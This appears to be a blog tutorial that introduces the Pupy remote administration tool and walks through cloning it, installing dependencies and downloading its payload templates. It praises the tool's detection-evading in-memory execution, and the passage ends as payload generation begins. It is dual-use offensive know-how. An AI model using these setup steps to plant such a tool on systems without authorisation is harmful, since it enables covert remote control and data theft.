


In one of my previous articles, I discussed ShinoBot, a remote administration tool that makes itself obvious. The goal is to see if the user could detect a remote administration tool or RAT on their system. In this article, I'll be demonstrating the use of Pupy, an actual RAT, on a target Ubuntu 16.04 server.
A RAT is a program that allows the remote control and administration of a computer, either for technical support or more nefarious goals. I've been a fan of RATs since I was first introduced to them. I spent more time than I'd like to admit playing with tools like Sub7 and Backorifice. They were powerful, easy to install, and rarely detected.

Pupy showing available arguments.
Pupy is a modern RAT, currently still in development, but miles ahead of early RATs. For starters, Pupy allows the generation of multiple types of payloads with different data exfiltration options, which can be stacked. Communication back to the C&C (command and control) server is very configurable, and Pupy also comes with an embedded Python interpreter. This allows Pupy's modules to fetch Python packages from memory, and remotely access Python objects
Pupy uses an all-in-memory execution guideline, which keeps its footprint very low while reducing the likelihood of being detected. Since it never touches the disk, it's able to execute python modules in-memory on the target without being detected. It includes many modules that are geared towards post-exploitation and information gathering, meaning that even if it is executed as a low privilege user, it will connect back and give you plenty of options for privilege escalation.
All in all, Pupy is an excellent addition to any attackers toolkit. Let's set it up!
Install Pupy

To get started with Pupy, we need to clone it from git and take care of dependencies. To do so, type the following into a terminal window.
git clone https://github.com/n1nj4sec/pupy; cd pupy
Once we've got a copy of Pupy, we need to issue a couple more commands to get it set up.

git submodule init
git submodule update
Without getting too in depth on the topic, Git submodules allow you to use another project within an existing project. Git submodule init this pulls code from the submodule and places it into a pre-configured directory. Git submodule update updates the code within the submodule.

Next, we need to install the required Python modules. Do so by typing the following.
pip install -r pupy/requirements.txt
This command tells pip to read the requirements file and install the necessary modules.

Lastly, we need to gather the payload files. Type the following into terminal to do so.
wget https://github.com/n1nj4sec/pupy/releases/download/latest/payload_templates.txz
tar xvf payload_templates.txz && mv payload_templates/* pupy/payload_templates/ && rm payload_templates.txz && rm -r payload_templates
This command extracts the payload templates, moves all of them into the payload_templates directory and does some cleanup.
Once this is complete, we're ready to start working with our RAT.
Create a RAT for Deployment
The first thing to look at is our payload possibilities. We need to change directory to the Pupy directory within the already existing Pupy directory that we cloned with git. Then we can list payloads.
cd /path/to/pupy/pupy
./pupygen.py -l | less -R
